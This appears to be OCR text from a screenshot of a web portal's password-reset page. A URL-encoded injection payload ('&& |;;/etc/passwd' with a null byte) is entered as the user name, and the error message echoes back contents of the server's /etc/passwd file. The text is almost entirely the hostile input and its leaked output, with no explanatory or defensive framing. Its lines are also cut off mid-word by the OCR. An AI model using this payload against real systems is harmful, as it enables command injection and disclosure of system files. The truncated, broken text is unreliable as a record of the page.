 Portal
Home Account
Reset Password
%26%26%20%7C%3B%3b%2fetc%2fpasswd%00
User
Name:
User name root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x
/usr/sbin/nologin is invalid.
Reset Password